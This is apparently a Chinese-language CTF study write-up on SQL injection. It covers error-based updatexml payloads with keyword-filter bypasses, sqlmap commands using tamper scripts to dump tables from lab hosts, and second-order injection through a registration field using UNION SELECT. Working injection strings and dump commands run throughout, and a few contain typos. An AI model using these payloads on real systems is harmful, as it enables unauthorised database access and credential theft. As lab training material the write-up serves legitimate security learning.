题记:
这几天最崩溃的,鼓捣了两个小时,从正确答案到绕过所有终止符,从托库出数据表数据字段到non-numeric,闹混了头。以此为戒切勿钻牛角尖。
一、报错注入
题目:
 思路:
思路:
很明显,本题是报错注入,注意被绕过的关键词就可以
步骤一:试探
首先是随意提交个用户名和密码,发现是get传参,尝试测试几个关键词,如‘ “ 空格 = + - )等,以及select、union、or、information等
 没有屏蔽且符合报错注入判断标准的如上图
 被屏蔽的关键词如上图
因此可以测试出来,本题为单引号注入,且空格、union、=等均被屏蔽
小技巧: =可以改为like;空格改为()
步骤二:传链接
小笔记by老师
//数据库
username=a"^updatexml(1,concat(0x7e,(database()),0x7e),1)#&password=a&email=admin
//表名
username=a"^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)#&password=a&email=admin
//flag的列名
username=a"^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),0x7e),1)#&password=a&email=a
//取数
username=a"^updatexml(1,concat(0x7e,(select(flag)from(flag)),0x7e),1)#&password=a&email=a
//user的列名
username=a"^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),0x7e),1)#&password=a&email=a
//倒序输出列名
username=a"^updatexml(1,concat(0x7e,(select(REVERSE(group_concat(column_name)))from(information_schema.columns)where(table_name='users')),0x7e),1)#&password=a&email=a
//取数
username=a"^updatexml(1,concat(0x7e,(select(group_concat(real_flag_1s_here))from(users)),0x7e),1)#&password=a&email=a
//匹配flag
username=a"^updatexml(1,concat((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('flag'))),1)#&password=a&email=a
//倒叙输出匹配flag的数据
username=a"^updatexml(1,concat((select(REVERSE(group_concat(real_flag_1s_here)))from(users)where(real_flag_1s_here)regexp('flag'))),1)#&password=a&email=a
因此,参考上述笔记传地址如下
1st:
check.php?username=a&password=a'^updatexml(1,concat(0x7e,(database()),0x7e),1)%23
2nd:
check.php?username=a&password=a'^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where((table_schema)like'geek')),0x7e),1)%23
3rd:
check.php?username=a&password=a'^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where((table_name)like'H4rDsq1')),0x7e),1)%23
4th:
check.php?username=a&password=a'^updatexml(1,concat(0x7e,(select(password)from(H4rDsq1)),0x7e),1)%23
二、sqlmap使用
题目:
 思路:
思路:
sqlmap注入,其中应该是绕过了部分关键词
步骤一:试探
同上题,测试中发现单引号报错注入,然后空格与=被屏蔽。
 上图为空格与=的屏蔽结果
 单引号报错注入
步骤二:sqlmap使用
笔记by老师
注入流程——拖库
//获取数据库名

py sqlmap.py -u "http://118.25.14.40:8201/check.php?username=a&password=a" --dbs
//获取数据表名
py sqlmap.py -u "http://118.25.14.40:8201/check.php?username=a&password=a" -D users --tables

//获取数据列名
py sqlmap.py -u "http://118.25.14.40:8201/check.php?username=a&password=a" -D users -T admin --columns
//获取数据内容
py sqlmap.py -u "http://118.25.14.40:8201/check.php?username=a&password=a" -D users -T admin -C id,username,password --dump
1st:
//通过下方语句可以得到建议使用temp的提示
python sqlmap.py -u "http://39.82.157.233:21018/check.php?username=12&password=12" --dbs
2nd:
//根据测试的绕过结果找到对应的tamper模块绕过waf
python sqlmap.py -u "http://39.82.157.233:21018/check.php?username=12&password=12" --dbs --tamper "space2comment,equaltolike"
3rd:
//根据测试的绕过结果找到对应的tamper模块绕过waf
python sqlmap.py -u "http://39.82.157.233:21018/check.php?username=12&password=12" -D users --tables --tamper "space2comment,equaltolike"
 4th:
4th:
//查询admin列名
python sqlmap.py -u "http://39.82.157.233:21018/check.php?username=12&password=12" -D users -T admin --columns --tamper "space2comment,equaltolike"
 5th:
5th:
//查询password内容
python sqlmap.py -u "http://39.82.157.233:21018/check.php?username=12&password=12" -D users -T admin -C password,username --dump --tamper "space2comment,equaltolike"

tips:
本题可采用直接报错注入,主要事项一是使用()与like代替空格和=,二是使用REVERSE(倒序查看)和regexp(正则匹配)进行条件限制拼凑flag
三、二次注入
题目:
 思路:
思路:
二次注入,利用转义符增加涵盖特殊字符的注册账户,然后添加了特殊字符的账户可直接利用注入点对其他用户信息进行密码修改等操作
前提条件:
可注册用户、信息可回显查看等
步骤一:判断
首先,用户名输入yy’ or 1=1#密码随便,跳转至所有信息的查询页面,同时页面最下方有注册链接。
 注册一个用户名,随意就叫yy吧
用户名yy 年龄yy 密码yy 然后登录

 然后需要判断注入点,一般是用户名或密码(但是此题特殊是年龄),测试流程为保持其中两项不变,将另外一项改成yy’,以此题注入点判断为例,保持用户名和密码不变仍为yy,修改年龄为yy’
去登陆,此时注意,要使用下方的用户名和密码登录及yy
发现注册时,下方提示年龄为yy’,显示时已经变为yy’
因此可推测为注入点


步骤二:注入
首先,注入点已经找到,在年龄处多次编写注入语言使它插入到数据库中,如
yy’ order by 3#
yy’ order by 4#
yy’ order by 5#

发现5时没有相同年龄的查询结果了,所以4为回显位
随后在用户名和密码处均保持yy不变,在年龄处依次注册
1st:
yy' union select 1,2,3,4#
//查找1234的分别对应的回显位置,2号在最下面,注册链接上方
2nd:
yy‘ union select 1,version(),3,4#
//输出版本号,确认对应位置
3rd:
yy' union select 1,databse(),3,4#
//输出当前数据库
4hd:
yy’' union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='test'#
//输出对应数据表
5th:
yy' union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='flaaag'#
//输出对应数据表列名
6th:
yy' union select 1,group_concat(fl44g),3,4 from flaaag#
//输出flag